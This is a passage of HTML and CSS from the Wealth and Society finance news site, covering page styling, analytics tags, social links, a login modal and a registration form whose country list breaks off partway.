.noRelative:hover .menu_custom{display: block !important;}
ul.dropdown-menu li:hover{
     background: none !important;

}

@media only screen and (min-width: 320px) and (max-width: 767px){
/* .menu_custom {height: 410px !important;top: 72% !important;} */
.menu_custom .dm-col-4 {
    max-width: 100% !important;
    /* min-height: 360px; */
}



}

	
.wrapper {
  padding: 32px;
}
.cookie-container {
  position: fixed;
    padding: 1em 1.5em;
    font-size: 1em;
    z-index: 99;
    box-shadow: 0 6px 40px rgb(0 0 0 / 30%);
    margin: 0 auto;
    width: 92%;
    left: 0;
    right: 0;
    border-radius: 4px;
  transition: 400ms;
}

.cookie-container.active {
    z-index: 999;
    max-width: 280px;
    bottom: 9px;
    padding: 13px 15px;
    right: auto;
    background: #152e56;
    border-radius: 5px;
    -webkit-box-shadow: 0px 20px 48px rgb(0 0 0 / 20%);
    box-shadow: 0px 20px 48px rgb(0 0 0 / 20%);
    width:auto;
    left: 1023px;

}

.cookie-container a {
  color: #f5f6fa;
}
.cookie-container p a {
    color: #fff!important;
    text-decoration: underline;
    
}
.cookie-container a:hover{
    color:#fff!important;
}

.cookie-btn {
     background: #fff;
    border: 0;
    color: #fff;
    font-weight: 600;
    padding: 0;
    font-size: 12px;
    border-radius: 4px;
    cursor: pointer;
    position: relative;
    margin-bottom: 0;
    color: #000;
    padding: 6px 2px 6px 8px;
}
.cookie-container .row {
    margin-right: -15px!important;
    margin-left: -15px!important;
}

.cookie-container p {
    width: 100%;
    max-width: 100%;
    color: #fff!important;
    font-size: 14px!important;
    
}


.cookies-content {
    display: none;
}
button#btn-slidedown {
    padding: 0px 0px 8px 5px;
    font-size: 12px;
    border-color: #005fa6;
    background: transparent;
    border: none;
    color:#fff;
}

button#btn-slidedown:hover , button#btn-slidedown.btn:active , button#btn-slidedown:focus {
    background: transparent!important;
    opacity: 1!important;
    padding: 0 0px 8px 5px!important;
    outline:none;
}
@media(max-width:767px){
    .cookie-btn{right: 0;}
    .cookie-container.active {
           z-index: 9999999;
        right: auto;
        left: 20px;
        bottom: 34px;
        max-width: 313px;
    }
    .cookie-container p {
    
        font-size: 16px;
    }
   
    
}
</style>
<!-- Google tag (gtag.js)  add by pk 19 Oct 2022-->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5QEKQHV5NV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-5QEKQHV5NV');
</script>
<!-- Google tag (gtag.js)  add by pk 19 Oct 2022-->
</head>
<body>
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PXKWKJN"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
     <!-- Page Loading -->
     


<div id="wrapper" class="container">
    
    <style>
    .fofsummit2019banner{
        height: auto;
        width: 100%;
    }
    @media only screen and (max-width: 480px) {
        .fofsummit2019banner { height: auto; }
    }  
      .wrappers-adds {
    width: 100%;
    margin: 0 auto;
    display: block;
    text-align: center;
}
@media (min-width: 320px) and (max-width: 480px) {
     .wrappers-adds {
         width:100%;
     }
}
</style>

     <!-- <a onclick="ga('send', 'event', 'Ad Banner', 'Click', 'RF-AdamKhoo');" href="https://www.radio.finance/episodes/building-wealth-in-a-changing-world-questions-that-clients-ask-now" target="_blank">
       <img src="/uploads/banner-ad/TAB_RF-TopBanner-adam-n.gif" alt="RF" class="img-responsive fofsummit2019banner">
     </a>
      <a onclick="ga('send', 'event', 'Ad Banner', 'Click', 'WSLondon19');" href="http://www.wealthandsociety.com/wealth-society-2019" target="_blank">
       <img src="/uploads/banners_ws_London19.png" alt="WSLondon19" class="img-responsive fofsummit2019banner">
     </a>  --> 
      <!-- Top Ad Banner -->  
     <div class="wrappers-adds" style="display:none;">
         <a onclick="ga('send', 'event', 'Ad Banner', 'Click', 'Summut-May25');" href="https://theasianbanker.com/summit2025/" target="_blank">
                     <img src="/uploads/tabmanila/TAB_Summit2025_WebPost-03.webp"  class="fofsummit2019banner">
                     </a>
    </a>
    </div> 

   <!--  <div class="slider-post clearfix">
       <div id="video-post" class="owl-carousel video-widget" style="height: auto">
           <div class="item">
               <div class="ImageWrapper chrome-fix fofsummit2019banner">
                  <a onclick="ga('send', 'event', 'Ad Banner', 'Click', 'fofsummit2019');" href="http://forums.theasianbanker.com/fof-summit2019" target="_blank">
                      <img src="/assets/FoFSummit_2019_Thai.png" alt="fofsummit2019" class="img-responsive">
                  </a>
               </div>
           </div>
           
       </div>
   </div>  -->                
    

	<!-- </div>  -->


    <style>

.icon_desktop_none a{
    display:none !important;
}
.mobile_search{
    display:none;
}
.mobile_search .rts-btn{
    
    height: 42px;
    width: 42px;
    right: 23%;
    top: 30%;
    border: 0;
    background: transparent;
    color: #fff;
    font-size:21px;
}
.search_option {
	position: relative;
	float: left;
	margin-right: 20px;
}

.mobile_search .rts-btn .close-btn {
    cursor: pointer;
    display: none;
    -webkit-transition: all ease .5s;
    transition: all ease .5s;
    /* width: 40px; */
    /* height: 40px; */
    /* border-radius: 50%; */
    text-align: center;
    color: var(--white-color);
    position: absolute;
    top: -2px;
    font-size: 21px;
}
.mobile_search .rts-btn .close-btn.active {
    display: block;
}

.mobile_search .search-popup {
       position: absolute;
    top: 30%;
    width: 300px;
    right: -80px;
    background: #222;
    z-index: 2;
    padding: 20px;
    margin-top: 27px;
    border-radius: 0px;
}
.mobile_search .search-overlay {
    display: none;
}
.search_option:before{
    position: absolute;
    content: '';
    height: 17px;
    top: 6px;
    right: -20px;
    border-right: 2px solid #dedede;
}
.main-search i{
	color:#fff !important;
	margin-top: 12px;
}
.main-search i:hover{
    color:#fff;
}
.search-popup .search-input{
   background: transparent;
    border-radius: 0;
    height: 47px;
    color: #fff; 
}
.search-popup .search-input:focus{
    background: transparent;
}
.search-popup .search-button {
    position: absolute;
    right: 13px;
    top: 20px;
    height: 47px;
    border: none;
    width: 50px;
    outline: 0;
    color: #000;
    padding: 0;
    font-size: 20px;
}

.search-btn-area {
	height: 100%;
	line-height: 46px;
  }
  .search-btn-area .input-group {
	position: absolute;
	z-index: 99999;
	top: 57px;
	right: 0;
	display: none;
	width: 260px;
	border-radius: 0px;
  }
  .search-btn-area .input-group .form-control {
	width: 100%;
  }
  .search-btn-area .input-group .form-control:focus{
	outline:none;
	box-shadow:none;
	border-color:#222;
  }
  .search-btn-area .input-group .form-control:not(:last-child) {
	border-top-right-radius: 0px;
	border-bottom-right-radius: 0px;
  }
  .search-btn-area .input-group .input-group-append {
	position: absolute;
	z-index: 3;
	top: 0;
	right: 0;
	background-color:#222;
	 height:40px;
  }
  .search-btn-area .btn.search-btn:focus{
	outline:none;
	box-shadow:none;
  }
  .search-btn-area .input-group .input-group-append i{
	  color:#fff;
	  position:relative;
	  top:-3px;
  }
.main-search{
	position: absolute;
    right: 20px;
    top: 5px;
}
.search_input{
    color:#000 !important;
    font-size:15px;
    box-shadow:none;
    font-family:var(--font1);
    font-weight:600;
}
.search-btn{
    background:transparent !important;
   
}

.logo-pdd {
    padding-left: 0;
}
.socialmedia-pdd {
    padding-right: 0;
}

.menufix-hight{
    height: 0;
}

.navbar-nav>li>a{
   bottom: 0 !important;
}

@media (max-width: 768px){
.collapse .navbar-nav>li>a .caret {
    float: right;
}
}
@media only screen and (max-width: 600px) {
 .main-search{
      right: 100px;
  }
  .main-search i {
    color: #fff !important;
    font-size: 18px;
}
}
@media (min-width: 320px) and (max-width: 767px){
.pre_scrollable {
    max-height: 340px;
    overflow-y: scroll;
}
.main-search{
    display:none;
}
.mobile_search{
    display:block;
    position: absolute;
    right: 80px;
    top: 15px;
}
 .icon_desktop_none a{
        display:block !important;
    }
.menufix-hight{
    height: auto;
}
.navbar-brand{
    top: 15px;
}
}

.navbar-default li {height: auto!important;} @media (max-width: 479px) {
    .my-calander{
        padding-left:15px;
     }
    }
   
    @media (max-width:768px){
        li.expandible.noRelative.open ul {
       display: none!important;
       background: transparent !important;}
  
        .navbar-default .nav, .navbar-default .collapse, .navbar-default .dropup, .navbar-default .dropdown{
        float:none;
            margin-bottom: 10px;
        }
        /* .navbar-collapse {
          padding-right: 15px;
         padding-left: 15px;
            
        } */
       .noRelative:hover .menu_custom {
          
         position: static!important;
        float: none;
        width: auto;
        margin-top: 0;
        background-color: transparent;
        border: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
           
       }
           
       .dm-col-4 > li {
          
            width: 100%;
       }
       .dm-col-3 > li {
    
      width: 100%;}
      .dropdown-menu>li>a {
    
    white-space: pre-line;}
    
    .icon_desktop_none{
        display:block !important;
    }
}

@media (min-width: 768px) and (max-width: 1024px) {
  
 .icon_desktop_none a{
        display:block !important;
    }
    .menufix-hight{
    height: auto;
}
.navbar-brand{
    top: 15px;
}
  
}
 </style>

<header class="header" style="padding:0;">
    <div class=""> 
       <div class="row" style="margin-bottom: -25px;">
    <div class="col-lg-5 col-md-5 col-sm-6 col-xs-12 logo-pdd">
        <div class="clearfix" style="margin-top:10px;">
            
            
            
            
        
            
         <a href="http://www.wealthandsociety.com/" title="Wealth and Society"><img src="/uploads/wealth-society/images/WealthSociety24.png" alt="ws logo" style="width: 100%; max-width:440px;margin-bottom:05px"></a>        
            </a>
            <span style="margin-top:10px;padding-left:5px;" class="my-calander">
                <i class="fa fa-calendar" ></i>
             <!--<span>wednesday,08 July 2020</span>-->
                Thursday, 15 January  2026
             </span>
             
        </div><!-- end logo-wrapper -->
    </div><!-- end col -->
   
    <div class="col-lg-7 col-md-7 col-sm-6 col-xs-12 socialmedia socialmedia-pdd ">
        <div class="social-icons pull-right clearfix">
		    <div class="following-heading">Follow us on  </div>
        
        <div class="social-icons clearfix">
            <!--<span style="background:#0B4DA2;font-size: 20px;width: 50px;height: 34px;line-height: 34px;">
              <a style="color:#fff;"  href="http://www.wealthandsociety.com/wealth-and-society-cn" target="_blank">中文 </a></span>-->
            <i class="social-facebook" style="background:#3b5998;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Facebook" href="https://www.facebook.com/wealthandsociety/" target="_blank"><i class="fa fa-facebook" style="color:#fff;" ></i></a></i>
            <i class="social-twitter" style="background:#00aced;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Twitter" href="https://twitter.com/WealthNSociety" target="_blank"><i class="fa-brands fa-x-twitter" style="color:#fff;"></i>   </a></i>
            <i class="social-linkedin" style="background:#4875B4;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Linkedin" href="https://www.linkedin.com/company/wealthandsociety/" target="_blank"><i class="fa fa-linkedin" style="color:#fff;"></i></a></i>
            <i class="social-instagram" style="background:#4E433C;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Instagram" href="https://www.instagram.com/wealthandsociety" target="_blank"><i class="fa fa-instagram" style="color:#fff;"></i></a></i>
            <i class="social-rss" style="background:#FF4500;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="" href="https://www.wealthandsociety.com/rss/rss-feed-news-wealth-and-society-xsl.xml" target="_blank" data-original-title="RSS"><i class="fa fa-rss" style="color:#fff;"></i></a></i>

            <i class="social-rss" style="background: #F44336;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Reddit" href="https://www.reddit.com/user/tabofficial/?rdt=35313" target="_blank"><i class="fa fa-reddit" style="color: #ffffff;"></i></a></i>
            <!--<span class="social-wiebo" style="background:#df2029;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Weibo" href="http://weibo.com/u/6649431203/"><i class="fa fa-weibo" style="color:#fff;"></i></a></span>-->
            
            <i class="social-wechat" style="background:#7BB32E;font-size: 20px;width: 34px;height: 34px;line-height: 34px;" data-toggle="tooltip" data-placement="bottom" data-original-title="WeChat" title="">
              <button type="button" class="btn btn-info btn-lg" data-toggle="modal" data-target="#wechat-modal" style="background: transparent;padding: 0;outline: none;border: none;"><i class="fa fa-weixin" style="color:#fff;"></i></button>
              <a  href="wechat-modal" target="_blank" ></a></i>
        </div>
        <!--<div style="margin:10px 0 10px 0;float:right;">-->
        <!--    <div id="google_translate_element"></div>-->
        <!--</div>-->
    </div><!-- end col -->
</div>

    </div>
 <!-- Starts for the login flow  -->
    <div style="font-size:medium; text-transform:capitalize;float:initial;" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-right">
    <a href="javascript:;" class="loginmodal" data-toggle="tooltip" data-placement="top" title="" data-original-title="Login"><i class="fa fa-lock"></i> </a>
</div><!-- end banner-wrapper -->

<!-- Login Modal -->
<script>
         $(window).on('load',function(){
             //alert('kkk')
             if($(location).attr('href')!='https://www.theasianbanker.com/'){
        // $('#loginmodal').modal('show');
             }
         
         });
         
      </script>

<div class="modal fade bs-example-modal-sm" id="loginmodal" tabindex="-1" role="dialog" data-backdrop="static" data-keyboard="false">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
        
            <link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/multilogin/assets/css/form-elements.css">
<link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/multilogin/assets/css/style.css">
<!----><style>
   .or-seperator {
   margin: 30px 0 0px;
   text-align: center;
   border-top: 1px solid #e0e0e0;
   }
   .or-seperator b {
   padding: 0 10px;
   width: 40px;
   height: 40px;
   font-size: 16px;
   text-align: center;
   line-height: 40px;
   background: #fff;
   display: inline-block;
   border: 1px solid #e0e0e0;
   border-radius: 50%;
   position: relative;
   top: -22px;
   z-index: 1;
   }
   .social-button {
   background-position: 25px 0px;
   box-sizing: border-box;
   color: #fff;
   background:rgb(60, 90, 154);
   cursor: pointer;
   display: inline-block;
   height: 50px;
   line-height: 50px;
   text-align: left;
   text-decoration: none;
   text-transform: uppercase;
   vertical-align: middle;
   width: 70%;
   border-radius: 3px;
   margin: 10px auto;
   outline: rgb(255, 255, 255) none 0px;
   padding-left:15%;
   transition: all 0.2s cubic-bezier(0.72, 0.01, 0.56, 1) 0s;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #facebook-connect {
   border-color: rgb(60, 90, 154);
   background: rgb(60, 90, 154) url('https://raw.githubusercontent.com/eswarasai/social-login/master/img/facebook-white.svg?sanitize=true') no-repeat scroll 5px 0px / 30px 50px padding-box border-box;
   border: 1px solid rgb(60, 90, 154);
   color:#fff;
   }
   #facebook-connect:hover {
   text-decoration:none;
   border-color: rgb(60, 90, 154);
   background: rgb(60, 90, 154) url('https://raw.githubusercontent.com/eswarasai/social-login/master/img/facebook-white.svg?sanitize=true') no-repeat scroll 5px 0px / 30px 50px padding-box border-box;
   -webkit-transition: all .8s ease-out;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease-out;
   }
   #facebook-connect span {
   box-sizing: border-box;
   color: #fff;
   cursor: pointer;
   text-align: center;
   font-weight:600;
   text-transform: capitalize;
   border: 0px none rgb(255, 255, 255);
   outline: rgb(255, 255, 255) none 0px;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #facebook-connect:hover span {
   color: #FFF;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #google-connect {
   background: rgb(255, 255, 255) url('https://raw.githubusercontent.com/eswarasai/social-login/master/img/google-plus.png') no-repeat scroll 5px 0px / 50px 50px padding-box border-box;
   border: 1px solid rgb(220, 74, 61);
   }
   #google-connect:hover {
   border-color: rgb(220, 74, 61);
   background: rgb(220, 74, 61) url('https://raw.githubusercontent.com/eswarasai/social-login/master/img/google-plus-white.png') no-repeat scroll 5px 0px / 50px 50px padding-box border-box;
   -webkit-transition: all .8s ease-out;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease-out;
   text-decoration:none;
   }
   #google-connect span {
   text-decoration:none;
   box-sizing: border-box;
   color: rgb(220, 74, 61);
   cursor: pointer;
   font-weight:600;
   text-align: center;
   text-transform: capitalize;
   border: 0px none rgb(220, 74, 61);
   outline: rgb(255, 255, 255) none 0px;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #google-connect:hover span {
   color: #FFF;
   text-decoration:none;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #tab_close{
   background: linear-gradient(#208ab3, #063461);
   border-radius: 50%;
   cursor: pointer;
   font-size: 22px;
   height: 35px;
   opacity: 1;
   position: absolute;
   right: -40px;
   top: -55px;
   width: 35px;
   z-index: 9999;
   color: #fff;
   outline: none;
   text-shadow: none;
   font-size: 18px;
   }
   .social-btn .btn {
		color: #fff;
        margin: 10px 0;
		font-size: 15px;
		border-radius: 50px;
		text-indent: 10px;
		font-weight: normal;
		border: none;
		text-align: center;		
    }
	.social-btn .btn:hover {
		opacity: 0.9;
	}
    .social-btn .btn-primary {
		background: #507cc0;
	}
	.social-btn .btn-info {
		background: #64ccf1;
	}
	.social-btn .btn-danger {
		background: #df4930;
	}
	.social-btn .btn i {
		margin-right: 9px;
		font-size: 20px;
		min-width: 25px;
		position: relative;
		top: 2px;
	}
   
   
   @media (max-width: 479px) {
   #tab_close{
   right: -30px;
   top: -35px; 
   } 
   }
   
   @media print {
  .hidden-print {
    display: none !important;
  }
}





</style>





<!-- Top content -->
<div class="top-content hidden-print" style="background: #208ab3;background: -webkit-linear-gradient(#208ab3, #063461);background: -o-linear-gradient(#208ab3, #063461);background: -moz-linear-gradient(#208ab3, #063461);background: linear-gradient(#208ab3, #063461);">
   <div class="container" style="height:auto !important; width: 100%;">
      <div class="row">
         <br>
         <div class="col-sm-12 login">
            <div class="">
               <div class="form-top">
                  <button type="button" class="close" id="tab_close" data-dismiss="modal">&times;</button>
                  <div class="form-top-left">
                     <h3>Login</h3>
                     <p>Enter username and password to log on:</p>
                  </div>
                  <div class="form-top-right">
                     <i class="fa fa-key"></i>
                  </div>
                  <!-- socail-media-button start -->
                  <!-- <div class="social-btn text-center">-->
                  <!--         <a href="#" class="social-button" id="facebook-connect"> <span>Sign In with Facebook</span></a>-->
                  <!--         <a href="#" class="social-button" id="google-connect"> <span>Sign In with Gmail</span></a>-->
                  <!--      </div>-->
                  <!--<div class="or-seperator"><b>or</b></div>-->
                  <!-- socail-media-button end -->
               </div>
               <div class="form-bottom">
                  <div class="loginMessage"></div>
                  <!----><form name="frmLogin" action="https://www.wealthandsociety.com/" method="post" class="frmlogin">
                     <input class="loginLoginValue" type="hidden" name="service" value="login" />
                     <input name="standalone" type="hidden" value="0" />
                     <input class="returnUrl" type="hidden" name="returnUrl" value="/" />
                     <div class="form-group">
                        <!-- <label class="sr-only" for="form-username">Username</label>-->
                        <!-- <input type="text" name="form-username" class="form-username form-control" placeholder="Username"  id="form-username"> -->
                        <input type="text" name="username" class="loginUsername form-username form-control"  id="txtLogin" value="" placeholder="Username" required>
                     </div>
                     <div class="form-group">
                        <!-- <label class="sr-only" for="form-password">Password</label>-->
                        <!-- <input type="password" name="form-password" class="form-password form-control" placeholder="Password"  id="form-password"> -->
                        <input type="password" name="password" class="loginPassword form-password form-control" id="txtPassword"  value="" placeholder="Password" required>
                     </div>
                     <!-- <button type="submit" class="btn">Sign in!</button> -->
                     <input id="txtchklogin" name="chklogin" type="hidden" value="0" />
                     <input class="loginRememberme" type="checkbox" name="rememberme" checked="checked" />Remember me
                     <button class="btn" type="submit" name="modalLogin">Sign in!</button>				                        
                  </form>
                  <!--<p>Don't have account ? <a href="javascript:;" class="showsignup">Signup</a> now</p><br>-->
                  <p>Don't have account ? <a href="javascript:;" class="showsignup" style="color:#428bca">Register</a> now</p>
                  <p><a href="/forgot-password" target="_blank" style="color:#428bca">Forgot password?</a></p>
                  
                  <!-- social-media-button start-->
                   <p class="text-center">
                       OR
                       </p>
                   

 <div class="text-center social-btn">
 <a href="https://www.wealthandsociety.com/?hauth_action=login&amp;provider=Google" style="color: #428bca;" class="fa fa-google" rel="nofollow" title="Google"><i class="fa fa-Google"></i> Sign in with <b>Google</b></a>
</div>

 <div class="text-center social-btn">
 <a href="https://www.wealthandsociety.com/?hauth_action=login&amp;provider=Facebook" style="color: #428bca;" class="fa fa-facebook" rel="nofollow" title="Facebook"><i class="fa fa-Facebook"></i> Sign in with <b>Facebook</b></a>
</div>




                 <!-- social-media-button end-->
                  
               </div>
            </div>
         </div>
         
         <div class="col-sm-12 signup" style="display: none;">
            <div class="">
               <div class="form-top">
                  <button type="button" class="close" id="tab_close" data-dismiss="modal">&times;</button>
                  <div class="form-top-left">
                     <h3>Register now</h3>
                     <p>Fill in the form below to get registered : </p>
                  </div>
                  <div class="form-top-right">
                     <i class="fa fa-pencil"></i>
                  </div>
               </div>
               <div class="form-bottom">
                  <div class="signupMessage"></div>
                  <!----><form role="form" action="" id="regform" method="post" class="registration-form">
                     <div class="form-group">
                        <label class="sr-only" for="form-first-name">Full name</label>
                        <input name="fullname" placeholder="Full name" class="form-control" id="form-first-name" type="text" required>
                     </div>
                     <div class="form-group">
                        <label class="sr-only" for="form-email">Email</label>
                        <input name="email" placeholder="Email" class="form-control" id="form-email" type="email" required>
                     </div>
                     <!--
                     <div class="form-group">
                        <label class="sr-only" >Number</label>
                        <input name="Number" placeholder="Number" class="form-control"  type="tel" required>
                     </div>
                     -->
                     <div class="form-group">
                        <label class="sr-only" for="form-last-name">Company</label>
                        <input name="company" placeholder="Company" class="form-control" id="form-company" type="text" required>
                     </div>
                     <div class="form-group">
                        <label class="sr-only" for="form-last-name">Job title</label>
                        <input name="jobtitle" placeholder="Job title" class="form-control" id="form-title" type="text" required>
                     </div> 
                     <div class="form-group">
                        <label class="sr-only" for="form-last-name">Country</label>
                        <select name="country" class="form-control" required>
                           <option value="" selected="selected">Select a Country</option>
                           <option value="United States">United States</option>
                           <option value="United Kingdom">United Kingdom</option>
                           <option value="Afghanistan">Afghanistan</option>
                           <option value="Albania">Albania</option>
                           <option value="Algeria">Algeria</option>
                           <option value="American Samoa">American Samoa</option>
                           <option value="Andorra">Andorra</option>
                           <option value="Angola">Angola</option>
                           <option value="Anguilla">Anguilla</option>
                           <option value="Antarctica">Antarctica</option>
                           <option value="Antigua and Barbuda">Antigua and Barbuda</option>
                           <option value="Argentina">Argentina</option>
                           <option value="Armenia">Armenia</option>
                           <option value="Aruba">Aruba</option>
                           <option value="Australia">Australia</option>
                           <option value="Austria">Austria</option>
                           <option value="Azerbaijan">Azerbaijan</option>
                           <option value="Bahamas">Bahamas</option>
                           <option value="Bahrain">Bahrain</option>
                           <option value="Bangladesh">Bangladesh</option>
                           <option value="Barbados">Barbados</option>
                           <option value="Belarus">Belarus</option>
                           <option value="Belgium">Belgium</option>
                           <option value="Belize">Belize</option>
                           <option value="Benin">Benin</option>
                           <option value="Bermuda">Bermuda</option>
                           <option value="Bhutan">Bhutan</option>
                           <option value="Bolivia">Bolivia</option>
                           <option value="Bosnia and Herzegovina">Bosnia and Herzegovina</option>
                           <option value="Botswana">Botswana</option>
                           <option value="Bouvet Island">Bouvet Island</option>
                           <option value="Brazil">Brazil</option>
                           <option value="British Indian Ocean Territory">British Indian Ocean Territory</option>
                           <option value="Brunei Darussalam">Brunei Darussalam</option>
                           <option value="Bulgaria">Bulgaria</option>
                           <option value="Burkina Faso">Burkina Faso</option>
                           <option value="Burundi">Burundi</option>
                           <option value="Cambodia">Cambodia</option>
                           <option value="Cameroon">Cameroon</option>
                           <option value="Canada">Canada</option>
                           <option value="Cape Verde">Cape Verde</option>
                           <option value="Cayman Islands">Cayman Islands</option>
                           <option value="Central African Republic">Central African Republic</option>
                           <option value="Chad">Chad</option>
                           <option value="Chile">Chile</option>
                           <option value="China">China</option>
                           <option value="Christmas Island">Christmas Island</option>
                           <option value="Cocos (Keeling) Islands">Cocos (Keeling) Islands</option>
                           <option value="Colombia">Colombia</option>
                           <option value="Comoros">Comoros</option>
                           <option value="Congo">Congo</option>
                           <option value="Congo, The Democratic Republic of The">Congo, The Democratic Republic of The</option>
                           <option value="Cook Islands">Cook Islands</option>
                           <option value="Costa Rica">Costa Rica</option>
                           <option value="Cote D'ivoire">Cote D'ivoire</option>
                           <option value="Croatia">Croatia</option>
                           <option value="Cuba">Cuba</option>
                           <option value="Cyprus">Cyprus</option>
                           <option value="Czech Republic">Czech Republic</option>
                           <option value="Denmark">Denmark</option>
                           <option value="Djibouti">Djibouti</option>
                           <option value="Dominica">Dominica</option>
                           <option value="Dominican Republic">Dominican Republic</option>
                           <option value="Ecuador">Ecuador</option>
                           <option value="Egypt">Egypt</option>
                           <option value="El Salvador">El Salvador</option>
                           <option value="Equatorial Guinea">Equatorial Guinea</option>
                           <option value="Eritrea">Eritrea</option>
                           <option value="Estonia">Estonia</option>
                           <option value="Ethiopia">Ethiopia</option>
                           <option value="Falkland Islands (Malvinas)">Falkland Islands (Malvinas)</option>
                           <option value="Faroe Islands">Faroe Islands</option>
                           <option value="Fiji">Fiji</option>
                           <option value="Finland">Finland</option>
                           <option value="France">France</option>
                           <option value="French Guiana">French Guiana</option>
                           <option value="French Polynesia">French Polynesia</option>
                           <option value="French Southern Territories">French Southern Territories</option>
                           <option value="Gabon">Gabon</option>
                           <option value="Gambia">Gambia</option>
                           <option value="Georgia">Georgia</option>
                           <option value="Germany">Germany</option>
                           <option value="Ghana">Ghana</option>
                           <option value="Gibraltar">Gibraltar</option>
                           <option value="Greece">Greece</option>
                           <option value="Greenland">Greenland</option>
                           <option value="Grenada">Grenada</option>
                           <option value="Guadeloupe">Guadeloupe</option>
                           <option value="Guam">Guam</option>
                           <option value="Guatemala">Guatemala</option>
                           <option value="Guinea">Guinea</option>
                           <option value="Guinea-bissau">Guinea-bissau</option>
                           <option value="Guyana">Guyana</option>
                           <option value="Haiti">Haiti</option>
                           <option value="Heard Island and Mcdonald Islands">Heard Island and Mcdonald Islands</option>
                           <option value="Holy See (Vatican City State)">Holy See (Vatican City State)</option>
                           <option value="Honduras">Honduras</option>
                           <option value="Hong Kong">Hong Kong</option>
                           <option value="Hungary">Hungary</option>
                           <option value="Iceland">Iceland</option>
                           <option value="India">India</option>
                           <option value="Indonesia">Indonesia</option>
                           <option value="Iran, Islamic Republic of">Iran, Islamic Republic of</option>
                           <option value="Iraq">Iraq</option>
                           <option value="Ireland">Ireland</option>
                           <option value="Israel">Israel</option>
                           <option value="Italy">Italy</option>
                           <option value="Jamaica">Jamaica</option>
                           <option value="Japan">Japan</option>
                           <option value="Jordan">Jordan</option>
                           <option value="Kazakhstan">Kazakhstan</option>
                           <option value="Kenya">Kenya</option>
                           <option value="Kiribati">Kiribati</option>
                           <option value="Korea, Democratic People's Republic of">Korea, Democratic People's Republic of</option>
                           <option value="Korea, Republic of">Korea, Republic of</option>
                           <option value="Kuwait">Kuwait</option>
                           <option value="Kyrgyzstan">Kyrgyzstan</option>
                           <option value="Lao People's Democratic Republic">Lao People's Democratic Republic</option>
                           <option value="Latvia">Latvia</option>
                           <option value="Lebanon">Lebanon</option>
                           <option value="Lesotho">Lesotho</option>
                           <option value="Liberia">Liberia</option>
                           <option value="Libyan Arab Jamahiriya">Libyan Arab Jamahiriya</option>
                           <option value="Liechtenstein">Liechtenstein</option>
                           <option value="Lithuania">Lithuania</option>
                           <option value="Luxembourg">Luxembourg</option>
                           <option value="Macao">Macao</option>
                           <option value="Macedonia, The Former Yugoslav Republic of">Macedonia, The Former Yugoslav Republic of</option>
                           <option value="Madagascar">Madagascar</option>
                           <option value="Malawi">Malawi</option>
                           <option value="Malaysia">Malaysia</option>
                           <option value="Maldives">Maldives</option>
                           <option value="Mali">Mali</option>
                           <option value="Malta">Malta</option>
                           <option value="Marshall Islands">Marshall Islands</option>
                           <option value="Martinique">Martinique</option>
                           <option value="Mauritania">Mauritania</option>
                           <option value="Mauritius">Mauritius</option>
                           <option value="Mayotte">Mayotte</option>
                           <option value="Mexico">Mexico</option>
                           <option value="Micronesia, Federated States of">Micronesia, Federated States of</option>
                           <option value="Moldova, Republic of">Moldova, Republic of</option>
                           <option value="Monaco">Monaco</option>
                           <option value="Mongolia">Mongolia</option>
                           <option value="Montserrat">Montserrat</option>
                           <option value="Morocco">Morocco</option>
                           <option value="Mozambique">Mozambique</option>
                           <option value="Myanmar">Myanmar</option>
                           <option value="Namibia">Namibia</option>
                           <option value="Nauru">Nauru</option>
                           <option value="Nepal">Nepal</option>
                           <option value="Netherlands">Netherlands</option>
                           <option value="Netherlands Antilles">Netherlands Antilles</option>
                           <option value="New Caledonia">New Caledonia</option>
                           <option value="New Zealand">New Zealand</option>
                           <option value="Nicaragua">Nicaragua</option>
                           <option value="Niger">Niger</option>
                           <option value="Nigeria">Nigeria</option>
                           <option value="Niue">Niue</option>
                           <option value="Norfolk Island">Norfolk Island</option>
                           <option value="Northern Mariana Islands">Northern Mariana Islands</option>
                           <option value="Norway">Norway</option>
                           <option value="Oman">Oman</option>
                           <option value="Pakistan">Pakistan</option>
                           <option value="Palau">Palau</option>
                           <option value="Palestinian Territory, Occupied">Palestinian Territory, Occupied</option>
                           <option value="Panama">Panama</option>
